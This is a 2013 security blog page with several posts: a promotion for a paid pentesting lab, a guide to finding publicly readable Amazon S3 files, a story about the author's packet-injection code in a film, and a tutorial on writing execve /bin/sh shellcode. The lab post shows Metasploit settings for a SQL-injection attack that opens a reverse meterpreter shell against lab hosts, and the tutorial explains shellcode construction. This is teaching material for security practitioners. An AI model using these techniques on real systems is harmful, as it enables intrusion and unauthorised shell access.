Monday 16 September 2013

Joe's Pentester Lab


Hello All, today I’m really excited to tell you about something new and very interesting. My good friend  Joe McCray  has just built and launched his Pentester Lab Network. I met Joe for the first time at Hacktivity 2011 and since then we've been really great friends. Being the curious type I decided to take a look for myself. I sent an email to Joe and requested if I could have access and check it out myself. After I signed up I spoke to Joe about how it all worked and he even gave me some access to the management side of the infrastructure as well.
If you don't have too much time to read this in detail, scroll down to the end of this post! The rest of the post is a quick walk through of what I saw and how much it impressed me!

How You Connect To The Lab
The lab network must be accessed via an OpenVPN client. So you can use any host such as BackTrack/Kali Linux, your Mac, your Windows machine, even a tablet, or smartphone. Joe provides you with an Ubuntu virtual machine that is pre-configured to connect to the lab network VPN. Both the username and password for this virtual machine is ‘strategicsec’


You’ll be presented with an empty desktop.  Open a Terminal window by holding down [Ctrl+Alt] and then pressing T.  Or find it through the left sidebar by clicking on Dash home


then typing “terminal” in the search bar

and selecting “Terminal”. 

At the newly open Terminal window, type the command: vpn


The VPN service will start and will ask you for your username, then your password.  This is the Username and Password that has been provided to you by Joe McCray.


When this completes, you can open another Terminal window or tab and type the command: ifconfig

This will show you all of your network interfaces and you can verify that a tap0 interface has been created and you have been assigned an IP address in the lab.


Congratulations you are ready to begin working in the Strategic Security Lab!


What is a Pathway?
Joe provides what he calls ‘Pathways’ which basically step-by-step walk-throughs of attack sequences in the network. These pathways are designed to take the student through learning a myriad of pentesting skills by performing the steps in each respective pathway. Students are strongly encouraged to submit pathways as well. I decided to try a pathway and see what it was like. Here is one that walks a user through a web application attack that transitions to a host-based attack.


In the search field I checked for the first step of sql injection a nice single quote in the search bar


Well that’s a nice error message
After playing around with site a bit and some google searches I tried to execute operations in the URL bar.


This shows me that there is SQL injection and I can execute operations. To try and get a shell ill use metasploit and a sql injection exploit (ideas for this also came from the pathway pdf)
Lets check it with metasploit

Setg LHOST 10.10.5.128
Set RHOST 10.10.10.105
Set GET_PATH  /bookdetail.aspx?id=2;[SQLi]
Using the reverse tcp meterpreter payload


This is not the complete pathway of course. Each pathway that I looked at was well over 50 pages. The pathway goes on to cover post-exploitation steps such as hashdumping and pivoting. I must say that I was very impressed.

How big is this infrastructure?
Joe gave me a great deal of access to the infrastructure so I could understand how all of it worked. Brace yourself ladies and gentlemen – this network is HUGE.


Joe uses a VMWare ESX infrastructure with several ESX servers managed by VMWare VCenter.


When this screenshot was taken there were only 9 ESX servers, but Joe has told me that he now how has nearly 50 ESX servers and is deploying a few each month. Each ESX server can comfortably run dozens of virtual machines.


What kind of support do you get?
Joe told me that he built a trouble ticket system so partipants can submit trouble tickets when a target host is no longer exploitable or has become unresponsive. He built an IRC server and Wiki for the lab network participants to communicate with each other and get help as well.

Joe is going to give you a one-time price of $300 for 6 months of access starting on 1 October. Go ahead and jump on this because it is only going to make this offer to the first 50 people that sign up.

Don’t wait – sign up now!

Here is the payment link for this offer:
Sign Up with Paypal!!!

Main Lab Page:

Lab Network Datasheet:
http://strategicsec.com/What-Is-The-Pentester-Lab-Network.pdf


Wednesday 10 April 2013

Finding Publicly Readable Files in your Amazon S3 Account


Amazon S3 is a cloud storage service which is used by thousands of Enterprises worldwide. The most common use case is data backups. Before going into the specifics, lets try and understand how Amazon S3 organizes data. A registered Amazon S3 user can organize his data (files) into Buckets. A file can be fetched using its unique key. The user can access his file using the full path   http://Bucket_Name.s3.amazonaws.com/Key 

e.g. http://code.securitytube.net.s3.amazonaws.com/IP-Packet-Injection.c

In the above example code.securitytube.net is the bucket name and IP-Packet-Injection.c is the Key.

The service is great but is prone to easy misconfiguration by Sys Admins who may be new to the cloud. As lame as it might sound, the most common mistake seems to be to make your S3 data publicly readable. Robin Wood (@digininja) was the first to point this out and wrote a tool called Bucket Finder. Buckets with public-read have directory indexing enabled as an XML listing. The tool can try and download files from the bucket using the listing. Below is an example:


If a Bucket is private, we cannot fetch the listing:

However, interestingly files inside a private bucket could be mistakenly have public-read enabled on them.


What this means is that you could use tools which try to find "Hidden" files and directories on Web Servers in this scenario once you are aware that the Bucket exists but is private.

Recently the Metasploit team did some analysis on a larger sample of S3 buckets and published an article which confirmed that many Enterprises have misconfigured their S3 buckets to be publicly readable.

Now coming to the goal of this post: If you use Amazon S3 what should you do? Immediately check your S3 buckets for files and make any world readable files private, if you accidentally have them public right now.

If you have thousands of files, how would you check and do this? Definitely not manually :) In this post, I will show you how to trivially automate the process using a Python library called Boto.

Let us first try and understand how the permission sets look like from a programmer's perspective. Below is a simple script to learn about permissions:

Let us set the permission set to "private" on the bucket "hackoftheday" and see the response:

Let us now set the permission to "public-read" on the bucket "hackoftheday":


Fantastic! So we basically note that "READ" is set whenever "public-read" is there on the bucket. Please note that if you go through the documentation in detail, READ can also be set when you do not make the bucket publicly readable, but readable to an authenticated user on Amazon S3. This is unsafe as well as this could pretty much be ANY other S3 user.

Now, all we have to do is check for READ on every file our bucket to check if any of them were supposed to be private. Here is the code to do it:


Let us run this against "hackoftheday" now. The bucket itself is private but a file inside is public readable:


Lets check js.securitytube.net now:


Awesome! So you see how just a few lines of Python can allow you to create your own S3 scanner to ensure your S3 files are safe :) 

If you like Video Demos, please checkout my explanation here

 
If you are interested in learning how to use Python for Pentesting then please have a look at our SecurityTube Python Scripting Expert course. This course is ideal for penetration testers, security enthusiasts and network administrators who want to learn to automate tasks or go beyond just using ready made tools. We will be covering topics in system security, network security, attacking web applications and services, exploitation techniques, malware and binary analysis and task automation.We have students from 73+ countries taking this course already!


Friday 5 April 2013

My Code made it to a Hollywood Movie


One of the first things I do every morning is check the Twitter chatter about my website (@SecurityTube) . I was pleasantly surprised to see this:


I've embedded the image from the tweet:


Source: http://oi49.tinypic.com/2vnrkw8.jpg

I've verified that this really is from the movie White House Down due for release in 2013 from their YouTube trailer at 1:39


The code is question seems to be from multiple programs which I had written way back in 2007-2008 to demonstrate the use of Raw Sockets in writing Packet Injection programs. Here is a list of the code files (GIST embeds at the end of the post) :

  1. http://code.securitytube.net/Programming-an-ARP-DoS-Tool.c
  2. http://code.securitytube.net/Generic-Packet-Injection-Program.c
  3. http://code.securitytube.net/Ethernet-Packet-Injection.c
  4. http://code.securitytube.net/TCP-Packet-Injection.c
  5. http://code.securitytube.net/IP-Packet-Injection.c
I know most of code snippet in the image could have been pretty much from any low level networking tool, so I am just going to focus on the comments :)  which are almost like a programmer's signature.


/* First Get the Interface Index */  and "Error getting Interface index !\n" code is there in all the files:

 Here is the next couple of lines in the screenshot:


Most of the files listed above, contain the "Bind our raw socket to this interface */" as well followed by the sockaddr_ll structure fill:

The next part of the screenshot is partially cut:


So, I used the YouTube video to take a better shot:


"A simple write on the socket ..thats all it takes ! */" is the partial comment, which many of you may agree is an unconventional comment :)  There is there in almost all the code files as well:


The last part of the screenshot is below:


Looks like this was from the Generic Packet Injection program, if you look closely:


The special effects guys seem to have removed most of the whitespace, so you see longer lines but it is clear to identify the code if you look close enough.

[Update Added Later] More Proof that the code is mine

The original code was posted on 2 of my sites: security-freak.net and then later on securitytube.net. I eventually discontinued security-freak.net  . A quick whois search will tell you both the sites belong to me.

I used the WayBack Machine as 3rd party validation. Here is the exact code link mined from my site on June 29th 2007 by the wayback machine's spiders:

http://web.archive.org/web/20070629181430/http://www.security-freak.net/packet-injection/PacketInjection.c

The original Packet Injection basics page where this and the other code presented here are linked. The wayback machine has a copy dating back to July 9th 2007:

http://web.archive.org/web/20070708223642/http://www.security-freak.net/packet-injection/packet-injection.html

During the same time, I had even announced that I had made some free videos on Packet Sniffing, Packet Injection (this is where all the code is form) etc. and sent an email to the SecurityFocus.com mailing list.

Original email:


A few google searches led me to open source projects and even Wiki pages who have used my code. Some cited the original site (security-freak.net) while others did not.


How do I feel about this? Great :) If not me, at least my code made it to a 3 second clip in a Hollywood Movie :)  Also, the character in front of the computer seems quite excited (hands raised) as he is downloading / viewing / running my code :) What could make a developer more happy than to see his code inciting such thrill! :)

Quirks: 

  • I hope the code would be compiled before use! :) 
  • The source / destination MAC, IP, etc. are hardcoded in most of the scripts so hopefully the hacker in the movie changed them before using :)
  • The Generic Packet Injection program just sends "A"* 1024 times onto the wire. This was just to demonstrate it's possible to send arbitrary data on the wire with raw sockets, even total garbage :)

The only thing I felt a bit dissapointed about was to see a couple of open source projects use snippets of my code without any form of acknowledgement.

OK, finally here are all the Code Snippets if you want to play with them. They are pretty old so some of the #includes may have to be changed based on the platform you are using. Note that the original links on the Internet have been posted above, the Gists were created today to embed them here.


Demystifying the Execve Shellcode (Stack Method)


We launched the SecurityTube Linux Assembly and Shellcoding Expert course recently. The course introduces the student to the basics of Assembly Language, Shellcoding, Encoders, Crypters and Polymorphism. I've decided to take up some of the course material and write posts about them. Even if you are not a student of the course, you should be able to follow these posts. Hopefully, this will be a lot of fun for both of us! :)

In this first post, I am going to take a look at probably the most popular shellcode - Execve! There are multiple ways to write shellcode but the most popular implementations use the Stack and the JMP-CALL-POP method. The subject of this post is creating Execve shellcode using the Stack method.

If you have no clue what Shellcode is, then have a look at the explanation on Wikipedia.  I will assume that you understand the basics of IA-32 assembly language and at least know what Shellcode is.

OK, let the games begin! 

Objective: To create an Execve Shellcode which can launch /bin/sh

Lab Setup I am using is Ubuntu 12.04 32-bit Desktop Edition. Most of the steps would remain the same even if you use other flavors of Linux.

Let's look at the whole process in a step-by-step way:

Step 1: Find the system call number for Execve


As you can see from the image above, Execve has system call number 11.

Step 2: We need to call Execve in our shellcode, so we would need to know the arguments it takes as input. Man pages to our rescue!


The 3 arguments must contain the following:

  • filename must point to a string containing the path of the binary we want to execute. In our case, this would be the string "/bin/sh". If you are not from the C world, "point" means the address of the string, and not the string itself.
  • argv[] is the list of arguments to the program. Most programs will use mandatory / option arguments to run e.g. telnet 192.168.1.10 The argument here is "192.168.1.10". In our case, we only want to execute "/bin/sh" without any more arguments, so the argument list is just a NULL pointer (0x00000000 address). However, there is a twist :) by convention, the first argument is the filename we want executed. So, argv[] would really be ['/bin/sh'. 0x00000000]
  • envp[] is the list of any additional environment options you want to pass to the program in key:value format. This will be NULL pointer / 0x00000000 for our purpose


 Step 3: Lets map the CPU Registers for the Execve call. The following registers will be used for the system call using INT 0x80


 This would be the mapping then. EAX would contain "11" which is the system call number for Execve as found in Step 1



 Step 4: Let the coding begin! I am using the below skeleton code for our program


I've only defined the TEXT section and the entry point into this executable would be _start. 

Step 5: We will now setup the Stack with all the arguments required for Execve as discussed in Step 3. Remind yourself that the stack for IA-32 grows from High Memory to Low Memory.



Step 6: Let us setup the EBX register first. EBX needs to point to "/bin/sh" in memory. Now the string would have to be '\x0' terminated. Let us setup the NULL first by pushing a 0x00000000 onto the stack. Now we cannot do a "PUSH 0x00000000" because Shellcode cannot contain NULLs as this is the most common bad character. Hence we will have to create 0x00000000 in one of the registers and PUSH the register on the stack. We will use the XOR operation to zero out EAX and then PUSH EAX on the stack:


The stack should look like this right now:


We now need to PUSH "/bin/sh" on the Stack. As the Stack grows from High Memory to Low Memory in x86 we will need to push "/bin/sh" in reverse order :) Also, it would be easier to push data which is a multiple of 4 with the least number of instructions. This is desirable as the smaller the shellcode, the greater the number of scenarios where we can use it. 

Now, "/bin/sh" is 7 bytes and we need to convert it to 8 bytes without messing up the filename. On Linux this is easy to do because "/bin/sh" invokes the same program as "//bin/sh".  Multiple "/" in succession does not cause any problems as you can see below:


Awesome! Now we need to PUSH "//bin/sh" (8 bytes) in reverse on the Stack i.e. "hs/nib//" Here is a quick way in Python to generate the value in hex:


Don't we all just LOVE Python :) Let's add the PUSH in the code now with the hex values above.


After the 2 PUSH instructions, this is how the Stack should look like:


Awesome! Now let us make EBX point to the top of the Stack! This would really mean EBX is now contains the address of "//bin/sh" in memory. This can be easily done by copying ESP into EBX


Step 7: Let us now setup EDX which if you remember should point to a NULL pointer. This can be easily achieved by a PUSH EAX (remember EAX contains 0x00000000) and copying ESP into EDX.


The Stack looks like this right now:


Step 8: The last piece of the puzzle ECX still remains! ECX needs to contain the address of [Address of //bin/sh in memory, 0x0000000] as discussed previously. Currently EBX contains the address of "//bin/sh" in memory so let's PUSH EBX on the Stack


If you notice, the top of the Stack now points to [Address of //bin/sh in memory, 0x00000000] This is exactly what we wanted! So let's write out the code to copy ESP into ECX



Step 9: All the arguments for Execve are now setup on the Stack and EBX, ECX and EDX are pointing to them. The Stack looks like this right now:


Step 10: Let us now call Execve! We setup EAX to contain "11" and invoke Interrupt 0x80


The code for Execve-Stack.nasm is available below for copying:



Now let us Assembly, Link and Test the code:


Let us look at the binary using Objdump (we could also use the .o file) The highlighted hex values are the actual IA-32 opcodes.


We need to extract all the opcodes to create our shellcode. As cumbersome as this looks, I am happy to report there is a shortcut available:


Here is the final extracted Shellcode - pretty much looks like ... any other piece of Shellcode :)


Step 11: I am going to use the following C program to test the shellcode to ensure we have not mistakenly used any hardcoded address and anything else which would disallow this shellcode from running inside another process.

Let us now compile shellcode.c and run it to test!


Fantastic! So our Execve Shellcode is working great! In the next post we will look at automating Shellcode generation for Execve using N arguments using Python. Stay tuned!


If you've never done Assembly Language / Shellcoding etc. before then please checkout my SecurityTube Linux Assembly and Shellcoding course which aims to teach the basics of assembly language on the Linux platform from a security perspective and its application to writing shellcode, encoders, decoders and crypters, among other things. The course material is over 9 hours of HD videos!